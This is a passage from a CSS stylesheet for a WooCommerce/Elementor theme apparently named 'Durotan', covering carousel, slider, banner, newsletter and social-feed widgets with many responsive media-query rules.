	cursor: pointer;
	z-index: 99;
	position: absolute;
	top: calc(50% - 41px);
	transform: translate(0, -50%);
}

.durotan-product-carousel .durotan-swiper-button:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-carousel .durotan-swiper-button.durotan-swiper-button-prev {
	left: -132px;
}

.durotan-product-carousel .durotan-swiper-button.durotan-swiper-button-next {
	right: -132px;
}

.durotan-product-carousel .swiper-pagination {
	position: relative;
	margin-top: 20px;
}

.durotan-product-carousel .swiper-pagination .swiper-pagination-bullet {
	border: none;
	width: 8px;
	height: 8px;
	margin: 0 10px;
	background-color: #cccccc;
	vertical-align: middle;
	opacity: 1;
}

.durotan-product-carousel .swiper-pagination .swiper-pagination-bullet:hover {
	background-color: var(--durotan-background-color-primary);
}

.durotan-product-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	height: 8px;
	border-radius: 3px;
	background-color: var(--durotan-background-color-primary);
}

.durotan-icon-box-list__wrapper {
	opacity: 0;
}

.durotan-icon-box-list .durotan-icon {
	font-size: 48px;
	margin-right: 1.375rem;
	transition: 0.3s;
}

.durotan-icon-box-list .icon-box {
	position: relative;
	padding: 0;
	transition: 0.3s;
	display: flex;
	align-items: center;
}

.durotan-icon-box-list .icon-box:hover .durotan-icon,
.durotan-icon-box-list .icon-box:hover .icon-box__title {
	color: var(--durotan-color-primary);
}

.durotan-icon-box-list .icon-box__btn {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.durotan-icon-box-list .icon-box__title {
	margin: 0;
	font-size: 16px;
	text-transform: uppercase;
	font-family: var(--durotan-font-main);
	transition: 0.3s;
}

.durotan-icon-box-list .swiper-pagination {
	position: absolute;
	width: 100%;
	margin-top: 0;
	bottom: -40px;
}

.durotan-icon-box-list .swiper-pagination .swiper-pagination-bullet {
	border: none;
	width: 8px;
	height: 8px;
	margin: 0 10px;
	background-color: #cccccc;
	vertical-align: middle;
	opacity: 1;
}

.durotan-icon-box-list .swiper-pagination .swiper-pagination-bullet:hover {
	background-color: var(--durotan-background-color-primary);
}

.durotan-icon-box-list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	height: 8px;
	border-radius: 3px;
	background-color: var(--durotan-background-color-primary);
}

.durotan-icon-box-list .durotan-swiper-scrollbar {
	height: 3px;
}

.durotan-icon-box-list .durotan-swiper-scrollbar .swiper-scrollbar-drag {
	background-color: rgba(255, 255, 255, 0.2);
}

.durotan-product-grid .durotan-product-grid__title {
	margin-top: 0;
	margin-bottom: 66px;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
}

.durotan-product-grid .heading-link {
	font-size: 18px;
	font-weight: normal;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	letter-spacing: .9px;
	font-family: var(--durotan-font-main);
	margin-left: auto;
	position: relative;
}

.durotan-product-grid .heading-link::after {
	content: '';
	position: absolute;
	bottom: 2px;
	left: 0;
	right: 0;
	width: 0;
	height: 1px;
	background-color: var(--durotan-color-darker);
	transition: .5s;
	opacity: 0;
}

.durotan-product-grid .heading-link:hover::after {
	opacity: 1;
	width: 100%;
}

@media (max-width: 1820px) {
	.durotan-product-carousel .durotan-swiper-button--out.durotan-swiper-button-prev,
	.durotan-products-group-tabs .durotan-swiper-button--out.durotan-swiper-button-prev {
		left: -63px;
	}
	.durotan-product-carousel .durotan-swiper-button--out.durotan-swiper-button-next,
	.durotan-products-group-tabs .durotan-swiper-button--out.durotan-swiper-button-next {
		right: -63px;
	}
}

@media (max-width: 1720px) {
	.durotan-product-carousel .durotan-swiper-button--out,
	.durotan-products-group-tabs .durotan-swiper-button--out {
		background-color: rgba(255, 255, 255, 0.9);
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
		border-radius: 50%;
		width: 50px;
		height: 50px;
		line-height: 50px;
		text-align: center;
		font-size: 20px;
	}
	.durotan-product-carousel .durotan-swiper-button--out.durotan-swiper-button-prev,
	.durotan-products-group-tabs .durotan-swiper-button--out.durotan-swiper-button-prev {
		left: 0;
	}
	.durotan-product-carousel .durotan-swiper-button--out.durotan-swiper-button-next,
	.durotan-products-group-tabs .durotan-swiper-button--out.durotan-swiper-button-next {
		right: 0;
	}
}

@media (max-width: 1500px) {
	.icon-box-horizontal .durotan-icons-box .icon-box {
		padding: 0 44px;
	}
	.durotan-twitter-carousel__arrow .durotan-swiper-button {
		background-color: rgba(255, 255, 255, 0.9);
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
		border-radius: 50%;
		width: 50px;
		height: 50px;
		line-height: 50px;
		text-align: center;
		font-size: 20px;
		z-index: 99;
	}
	.durotan-twitter-carousel__arrow .durotan-swiper-button-prev {
		left: 0;
	}
	.durotan-twitter-carousel__arrow .durotan-swiper-button-next {
		right: 0;
	}
}

@media (max-width: 1400px) {
	.description-layout__layout_2 .durotan-slide__description {
		left: 80px;
	}
}

@media (max-width: 1440px) and (min-width: 1200px) {
	.durotan-slider-product .durotan-sliders__inner {
		margin-top: 90px;
		padding-bottom: 30px;
		padding-left: 160px;
	}
	.durotan-slider-product .button-product-text-container {
		bottom: 30px;
	}
	.durotan-slider-product .button-product-text-container .button-product-text {
		font-size: 26px;
	}
	.durotan-slider-product .durotan-slide__fraction--style-2 {
		bottom: 30px;
	}
	.durotan-slide__product {
		padding: 30px 40px;
	}
	.durotan-slide__product .woocommerce-loop-product__title {
		font-size: 40px;
		line-height: 32px;
	}
	.durotan-slide__product .price-sumary {
		margin-bottom: 19px;
	}
	.durotan-slide__product .product_meta {
		padding-bottom: 24px;
	}
	.durotan-slide__product .product-button {
		margin-top: 30px;
	}
}

@media (max-width: 1440px) and (min-width: 992px) {
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal {
		margin-top: 36px;
		margin-bottom: 17px;
	}
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-text,
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		padding: 0;
	}
}

@media (max-width: 1440px) and (min-width: 767px) {
	.durotan-slide__fraction--style-1 {
		display: none;
	}
}

@media (max-width: 1250px) {
	.description-layout__layout_2 .durotan-slide__description {
		left: 130px;
	}
}

@media (min-width: 1200px) {
	.durotan-product-shortcode-2.single-product div.product .deal-expire-date {
		flex-direction: column;
	}
	.durotan-product-shortcode-2.single-product div.product .deal-expire-date .deal-expire-countdown,
	.durotan-product-shortcode-2.single-product div.product .deal-expire-date .deal-expire-text {
		width: 100%;
		flex: 1;
		padding: 0;
	}
	.durotan-product-shortcode-3.single-product div.product.layout-v6 .entry-summary {
		background-color: transparent;
		padding-left: 130px;
		padding-right: 0;
	}
}

@media (max-width: 1550px) {
	.durotan-product-shortcode-3.single-product div.product.layout-v6 .entry-summary {
		padding-left: 20px;
	}
	.durotan-product-shortcode-3.single-product div.product .product-button-wrapper .durotan-button + .product-share {
		padding-left: 15px;
	}
}

@media (max-width: 1199px) {
	.durotan-map > * {
		height: 400px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box {
		padding: 0 24px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__description br {
		display: none;
	}
	.durotan-newsletter-2 {
		padding: 60px 40px;
	}
	.durotan-product-category .category-list li {
		padding: 0 15px;
	}
	.durotan-product-carousel .durotan-swiper-button--out,
	.durotan-products-group-tabs .durotan-swiper-button--out {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 20px;
	}
}

@media (max-width: 1250px) {
	.description-layout__layout_2 .durotan-slide__description {
		left: 50px;
	}
	.durotan-slider-product .durotan-sliders__inner {
		justify-content: flex-end;
	}
	.durotan-slider-product .durotan-slide__content {
		display: none;
	}
}

@media (max-width: 1200px) and (min-width: 992px) {
	.durotan-product-shortcode-4.single-product div.product .inner-summary {
		padding: 25px 20px;
	}
	.durotan-product-shortcode-4.single-product div.product .entry-summary .product_title {
		font-size: 36px;
	}
	.durotan-slide__product .single-product div.product .durotan-product-deal .deal-expire-text,
	.durotan-slide__product .single-product div.product .durotan-product-deal .deal-sold-text {
		width: 100%;
	}
}

@media (min-width: 1025px) {
	.durotan-swiper-carousel-elementor.navigation-dots .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-dots .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-arrows .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-scrollbar .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-scrollbar .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-dots-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-none .swiper-scrollbar {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav {
		left: 0;
	}
	.durotan-banner {
		padding: 25px 20px;
	}
	.durotan-banner__heading {
		font-size: 40px;
		line-height: 40px;
	}
	.durotan-banner__description {
		margin-bottom: 40px;
	}
	.durotan-banner__content .button-text {
		padding: 0 29px;
		font-size: 16px;
		line-height: 50px;
	}
	.durotan-video-banner__video {
		height: 550px;
	}
	.durotan-video-banner__content {
		padding-top: 0;
	}
	.durotan-video-banner__text {
		font-size: 24px;
		line-height: 40px;
	}
	.durotan-video-banner__button--text {
		font-size: 16px;
	}
	.durotan-twitter-carousel__heading-arrow {
		display: block;
		margin-bottom: 30px;
	}
	.durotan-twitter-carousel__arrow {
		display: none;
	}
	.durotan-image-box__content {
		padding: 25px 20px;
	}
	.durotan-image-box__before-heading {
		margin-bottom: 15px;
	}
	.durotan-image-box__description {
		margin-bottom: 35px;
	}
	.durotan-image-box__heading {
		font-size: 36px;
		line-height: 40px;
	}
	.durotan-newsletter-2 {
		padding: 30px 30px;
		height: 299px;
	}
	.durotan-newsletter-2__heading {
		font-size: 38px;
		line-height: 48px;
	}
	.durotan-instagram-carousel__header {
		margin-bottom: 30px;
	}
	.durotan-instagram-carousel__heading {
		font-size: 38px;
	}
	.durotan-instagram-carousel .durotan-instagram-carousel__pagination {
		margin-top: 48px;
	}
	.durotan-twitter-carousel-2__text {
		font-size: 24px;
	}
	.durotan-icon-box-list .icon-box {
		padding: 0 5px;
	}
	.durotan-icon-box-list .durotan-icon {
		font-size: 36px;
		margin-right: 1rem;
	}
	.durotan-icon-box-list .icon-box__title {
		font-size: 14px;
	}
}

@media (max-width: 1023px) {
	.icon-box-horizontal .durotan-icons-box .icon-box {
		padding: 0 0 0 10px;
	}
	.icon-box-horizontal .durotan-icons-box .durotan-icon {
		font-size: 36px;
		margin-right: 23px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__title {
		font-size: 16px;
		margin-bottom: 5px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__description {
		font-size: 14px;
		line-height: 18px;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.durotan-swiper-carousel-elementor.navigation-tablet-dots .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-tablet-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-dots .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-tablet-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-arrows .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-tablet-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-tablet-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-scrollbar .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-tablet-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-scrollbar .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-tablet-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-tablet-dots-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-tablet-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-image-box-2__text {
		font-size: 18px;
	}
}

@media (max-width: 1024px) and (max-height: 1023px) and (min-height: 600px) {
	.durotan-slider-product .durotan-sliders__inner {
		margin-top: 70px;
	}
	.durotan-slider-product .button-product-text-container {
		text-align: left;
	}
	.durotan-slider-product .button-product-text-container .button-product-text {
		margin-left: 10%;
	}
}

@media (max-width: 1440px) and (min-width: 1200px) and (max-height: 1023px) and (min-height: 600px) {
	.durotan-slider-product .button-product-text-container {
		text-align: right;
	}
	.durotan-slider-product .button-product-text-container .button-product-text {
		margin-left: 0;
	}
}

@media (min-width: 992px) {
	.durotan-product-shortcode.single-product div.product {
		display: flex;
		flex-wrap: wrap;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery,
	.durotan-product-shortcode.single-product div.product .entry-summary {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary {
		padding-left: calc( 8.333333% - 17px);
	}
	.durotan-product-shortcode-2.single-product div.product .entry-summary {
		padding-right: calc((100% - 1170px) / 2);
		padding-bottom: 133px;
	}
	.durotan-product-shortcode-4.single-product div.product .woocommerce-product-gallery {
		width: 52.902778%;
	}
	.durotan-product-shortcode-4.single-product div.product .entry-summary {
		width: 44.097222%;
	}
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-countdown {
		justify-content: space-between;
	}
}

@media (max-width: 991px) {
	.durotan-slide__content {
		margin-right: 0;
	}
	.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination {
		bottom: 50px;
	}
	.durotan-slide__arrow--icon-1 {
		display: none;
	}
	.description-layout__layout_2 .durotan-slide__description {
		position: static;
		text-align: inherit;
	}
	.durotan-slide__arrow--icon-2 {
		bottom: 15px;
	}
	.durotan-newsletter-2__heading {
		font-size: 30px;
		line-height: 40px;
	}
	.durotan-newsletter-2__before-heading {
		margin-bottom: 10px;
	}
	.durotan-newsletter-2__description {
		font-size: 16px;
	}
	.durotan-product-carousel .durotan-swiper-button--out {
		display: none !important;
	}
	.durotan-products-group-tabs .durotan-swiper-button--out {
		display: none !important;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-initialized {
		position: absolute;
		left: 0;
		right: 0;
		top: auto;
		bottom: 25px;
		height: auto;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-initialized .flex-control-thumbs {
		flex-direction: row;
		height: auto;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-initialized .flex-control-thumbs .swiper-slide {
		margin: 0 10px;
		border-radius: 0;
		background: transparent;
		width: auto !important;
		height: auto !important;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-initialized .flex-control-thumbs .swiper-slide span {
		width: 8px;
		height: 8px;
		border-radius: 50%;
		transition: 0.4s;
		background-color: #cccccc;
	}
	.durotan-product-shortcode.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-initialized .flex-control-thumbs .swiper-slide .flex-active ~ span {
		width: 36px;
		border-radius: 3px;
		background-color: var(--durotan-background-color-primary);
	}
	.durotan-product-shortcode-2.single-product div.product .entry-summary {
		padding-bottom: 20px;
	}
	.durotan-product-shortcode-3.single-product div.product.layout-v6 .woocommerce-product-gallery .flex-control-nav:not(.swiper-wrapper) {
		left: 0;
		bottom: 0;
		right: auto;
		top: auto;
		position: static;
		margin: 35px auto;
		text-align: center;
	}
	.durotan-product-shortcode-4.single-product div.product.layout-v5 .durotan-swiper-container {
		position: static;
	}
	.durotan-product-shortcode-4.single-product div.product.layout-v5 .woocommerce-product-gallery .flex-control-thumbs {
		left: 0;
		bottom: 0;
		right: auto;
		top: auto;
		flex-direction: row;
		position: static;
		margin: 35px auto;
	}
}

@media (max-width: 768px) {
	.durotan-sliders__inner {
		left: 0;
	}
	.durotan-slide__tag {
		left: -16px;
	}
	.durotan-slider-product .durotan-sliders__inner {
		padding-left: 15px;
		flex-direction: column;
		margin-top: 0;
		align-items: center;
		justify-content: center;
		padding-bottom: 0;
	}
	.durotan-slider-product .durotan-slide__content {
		order: 2;
	}
	.durotan-slider-product .durotan-slide__content--product {
		order: 1;
		height: auto;
	}
	.durotan-slider-product .durotan-slide__heading {
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__description {
		font-size: 16px;
	}
	.durotan-slider-product .durotan-slide__product {
		margin-bottom: 30px;
		padding: 20px;
	}
	.durotan-slider-product .durotan-slide__product .product-tag {
		font-size: 14px;
		line-height: 24px;
	}
	.durotan-slider-product .durotan-slide__product .woocommerce-loop-product__title {
		font-size: 24px;
		line-height: 26px;
		margin: 0 0 9px;
	}
	.durotan-slider-product .durotan-slide__product .product-price,
	.durotan-slider-product .durotan-slide__product .price {
		margin-bottom: 10px;
	}
	.durotan-slider-product .durotan-slide__product .product-price span,
	.durotan-slider-product .durotan-slide__product .price span {
		font-size: 20px;
	}
	.durotan-slider-product .durotan-slide__product .product-price del span,
	.durotan-slider-product .durotan-slide__product .price del span {
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__product .product-price .discount,
	.durotan-slider-product .durotan-slide__product .price .discount {
		margin-left: 20px;
		font-size: 12px;
	}
	.durotan-slider-product .durotan-slide__product .product_meta {
		padding-top: 14px;
		padding-bottom: 14px;
	}
	.durotan-slider-product .durotan-slide__product .product_meta .meta_wrapper {
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__product .product_meta .meta_wrapper a {
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__product .deal-expire-text,
	.durotan-slider-product .durotan-slide__product .deal-sold-text {
		display: none;
	}
	.durotan-slider-product .durotan-slide__product .product-button-wrapper .single_add_to_cart_button {
		line-height: 40px;
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__product .product-button {
		margin-top: 20px;
	}
	.durotan-slider-product .durotan-slide__product div.product-type-simple .quantity .qty-box,
	.durotan-slider-product .durotan-slide__product div.product-type-variable .quantity .qty-box {
		height: 42px;
	}
	.durotan-slider-product .durotan-slide__product div.product-type-grouped .qty-label {
		display: none;
	}
	.durotan-slider-product .durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total {
		margin-bottom: 20px;
	}
	.durotan-slider-product .durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total span.label {
		font-size: 14px;
	}
	.durotan-slider-product .durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total span.amount {
		font-size: 20px;
	}
	.durotan-slider-product .button-product-text-container {
		bottom: 30px;
	}
	.durotan-slider-product .button-product-text-container .button-product-text {
		font-size: 20px;
	}
	.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav {
		left: auto !important;
		right: 15px;
		width: auto;
	}
	.durotan-slider-product .durotan-slide__fraction--style-2 {
		display: none;
	}
	.durotan-twitter-carousel-item {
		padding: 30px 20px;
	}
	.durotan-twitter-carousel-item__header {
		padding-right: 0;
	}
	.durotan-twitter-carousel-item__content {
		font-size: 26px;
		line-height: 35px;
	}
	.durotan-newsletter-2 {
		height: auto;
	}
	.durotan-newsletter-2__before-heading {
		margin-bottom: 10px;
	}
	.durotan-newsletter-2__heading {
		font-size: 28px;
		line-height: 38px;
	}
	.durotan-newsletter-2__description {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 20px;
	}
	.durotan-newsletter-2__text {
		font-size: 14px;
		line-height: 20px;
	}
	.durotan-newsletter-2 form .durotan-svg-icon {
		font-size: 18px;
	}
	.durotan-newsletter-2 .mc4wp-form input[type="text"],
	.durotan-newsletter-2 .mc4wp-form input[type="email"] {
		font-size: 14px;
	}
	.durotan-newsletter-2 .mc4wp-form input[type="submit"],
	.durotan-newsletter-2 .mc4wp-form button {
		font-size: 12px;
	}
	.durotan-product-shortcode .durotan-product-shortcode__subtitle {
		margin-bottom: 60px;
	}
	.durotan-product-shortcode .durotan-product-shortcode__title,
	.durotan-product-shortcode-2 .durotan-product-shortcode__title,
	.durotan-product-shortcode-3 .durotan-product-shortcode__title {
		font-size: 36px;
	}
	.durotan-product-shortcode-4.single-product div.product .inner-summary {
		padding: 25px 20px;
	}
	.durotan-product-shortcode-4.single-product div.product .entry-summary .product_title {
		font-size: 36px;
	}
	.durotan-product-grid .durotan-product-grid__title {
		font-size: 36px;
		margin-bottom: 40px;
		flex-wrap: wrap;
	}
	.durotan-product-grid .heading-link {
		font-size: 14px;
	}
	.durotan-posts-carousel__heading {
		padding-bottom: 50px;
	}
	.durotan-posts-carousel__heading .durotan-heading__title {
		font-size: 36px;
		margin-bottom: 16px;
	}
	.durotan-posts-carousel__heading .durotan-heading__desc {
		font-size: 14px;
	}
	.durotan-posts-carousel__heading .durotan-button.button-link {
		font-size: 13px;
	}
	.durotan-posts-carousel__heading .durotan-heading__button {
		text-align: right;
	}
	.durotan-instagram-carousel__heading {
		font-size: 28px;
	}
	.durotan-instagram-carousel__text {
		font-size: 14px;
	}
	.durotan-instagram-carousel .durotan-instagram-carousel__pagination {
		margin-top: 38px;
	}
	.durotan-twitter-carousel-2__icon {
		margin-bottom: 0;
	}
	.durotan-twitter-carousel-2__icon .durotan-svg-icon {
		font-size: 40px;
	}
	.durotan-twitter-carousel-2__text {
		font-size: 18px;
	}
	.durotan-twitter-carousel-2__after-text {
		font-size: 12px;
	}
	.durotan-image-parallax__text {
		font-size: 26px;
	}
}

@media (max-width: 767px) {
	.durotan-sliders-bg-wrapper,
	.durotan-sliders__bg {
		height: 555px;
	}
	.durotan-sliders__inner {
		margin-top: 90px;
	}
	.durotan-slide__heading {
		font-size: 48px;
		line-height: 54px;
		margin-bottom: 20px;
	}
	.durotan-slide__before-heading {
		font-size: 14px;
		margin-bottom: 12px;
	}
	.durotan-slide__after-heading {
		font-size: 18px;
		margin-bottom: 25px;
	}
	.durotan-slide__description {
		font-size: 14px;
		line-height: 24px;
	}
	.durotan-slide__price-text {
		font-size: 12px;
	}
	ins.durotan-slide__price-number {
		font-size: 30px;
	}
	del.durotan-slide__price-number {
		font-size: 16px;
	}
	.durotan-slide-button {
		margin-top: 65px;
	}
	.durotan-slide-button .button-text {
		font-size: 13px;
		line-height: 42px;
		padding: 0 28px;
	}
	.elementor-widget-durotan-slides.sliders-dot-position__left .durotan-slider-carousel .durotan-slide__pagination,
	.durotan-slide__play-video {
		display: none;
	}
	.elementor-widget-durotan-slides2.sliders-dot-position__left .durotan-slider-carousel #pp-nav {
		bottom: 20px;
		top: auto;
		left: 0;
		right: 0;
		justify-content: center;
	}
	.elementor-widget-durotan-slides2.sliders-dot-position__left .durotan-slider-carousel #pp-nav ul {
		flex-direction: row;
	}
	.elementor-widget-durotan-slides2 .durotan-slide__arrow {
		display: none;
	}
	.durotan-slide__arrow {
		bottom: 40px;
	}
	.durotan-slide__arrow-button {
		font-size: 12px;
	}
	.durotan-slide__arrow-button--prev {
		padding-right: 15px;
		margin-right: 10px;
	}
	.durotan-slide__arrow-button--prev:before {
		height: 12px;
	}
	.durotan-slide__tag {
		display: none;
	}
	.durotan-slide__fraction {
		display: none;
	}
	.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination {
		justify-content: flex-start;
	}
	.durotan-banner-shoppable {
		height: 555px;
	}
	.durotan-banner-shoppable__before-heading {
		font-size: 14px;
		line-height: 40px;
	}
	.durotan-banner-shoppable__heading {
		font-size: 50px;
		line-height: 50px;
	}
	.durotan-banner-shoppable__description {
		font-size: 16px;
		margin-bottom: 80px;
	}
	.durotan-countdown-banner {
		padding-top: 54px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__heading {
		font-size: 52px;
		line-height: 60px;
	}
	.icon-box-horizontal .durotan-icons-box__wrapper {
		overflow: hidden;
		overflow-x: scroll;
		flex: 1;
		flex-wrap: nowrap;
		padding-bottom: 39px;
		scrollbar-color: #000000 #e6e6e6;
		scrollbar-width: thin;
	}
	.icon-box-horizontal .durotan-icons-box__wrapper::-webkit-scrollbar {
		height: 2px;
	}
	.icon-box-horizontal .durotan-icons-box__wrapper::-webkit-scrollbar-track {
		background-color: #e6e6e6;
	}
	.icon-box-horizontal .durotan-icons-box__wrapper::-webkit-scrollbar-thumb {
		background-color: #000000;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box {
		padding: 0 40px 0 66px;
		flex: 1;
	}
	.icon-box-horizontal .durotan-icons-box .durotan-icon {
		font-size: 26px;
		margin-right: 23px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__title {
		font-size: 14px;
		margin-bottom: 5px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__description {
		font-size: 12px;
		line-height: 18px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__content {
		min-width: 182px;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-dots .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-mobile-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-dots .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-mobile-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-arrows .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-mobile-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-mobile-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-scrollbar .durotan-swiper-button, .durotan-swiper-carousel-elementor.navigation-mobile-none .durotan-swiper-button {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-scrollbar .swiper-pagination, .durotan-swiper-carousel-elementor.navigation-mobile-none .swiper-pagination {
		display: none !important;
	}
	.durotan-swiper-carousel-elementor.navigation-mobile-dots-arrows .swiper-scrollbar, .durotan-swiper-carousel-elementor.navigation-mobile-none .swiper-scrollbar {
		display: none !important;
	}
	.durotan-product-shortcode .durotan-product-shortcode__title,
	.durotan-product-shortcode-2 .durotan-product-shortcode__title,
	.durotan-product-shortcode-3 .durotan-product-shortcode__title {
		font-size: 36px;
	}
	.durotan-instagram-grid {
		overflow: hidden;
		overflow-x: scroll;
		padding-bottom: 41px;
		scrollbar-color: var(--durotan-color-primary) #eeeeee;
		scrollbar-width: thin;
	}
	.durotan-instagram-grid::-webkit-scrollbar {
		height: 2px;
	}
	.durotan-instagram-grid::-webkit-scrollbar-track {
		background-color: #eeeeee;
	}
	.durotan-instagram-grid::-webkit-scrollbar-thumb {
		background-color: var(--durotan-color-primary);
	}
	.durotan-instagram-grid ul {
		flex-wrap: nowrap;
	}
	.durotan-instagram-grid li {
		flex: 0 0 121px;
		width: 121px !important;
		height: 121px;
	}
	.durotan-posts-not-carousel .list-posts__inner {
		flex-direction: column;
	}
	.durotan-posts-not-carousel .list-posts__inner .swiper-slide {
		width: 100%;
		margin-bottom: 33px;
	}
	.durotan-posts-not-carousel .list-posts__inner .swiper-slide:last-child {
		margin-bottom: 0;
	}
}

@media (max-width: 550px) {
	.durotan-countdown-banner__countdown .timer,
	.durotan-countdown .timer {
		padding: 0 22px;
		min-width: 85px;
	}
	.durotan-countdown-banner__countdown .digits,
	.durotan-countdown .digits {
		font-size: 48px;
	}
	.durotan-countdown-banner__countdown .text,
	.durotan-countdown .text {
		font-size: 14px;
	}
}

@media (max-width: 640px) {
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-thumbnail {
		margin-bottom: 30px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-meta {
		font-size: 11px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-title {
		font-size: 18px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-date {
		padding-right: 30px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-date span {
		font-size: 11px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-date span.day {
		font-size: 48px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary {
		padding: 33px 55px 25px 33px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .post-meta,
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .btn-read-more {
		font-size: 11px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .post-title {
		font-size: 20px;
		line-height: 1.5;
		margin-top: 8px;
		margin-bottom: 28px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary p {
		font-size: 12px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary {
		padding-right: 0;
	}
	.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-meta {
		font-size: 11px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-title {
		font-size: 20px;
	}
	.durotan-slide__image-swatches-text {
		margin-bottom: 15px;
	}
	.durotan-slide__image-swatches-link img {
		width: 50px;
		height: 61px;
	}
}

@media (max-width: 480px) {
	.icon-box-vertical .durotan-icons-box .icon-box {
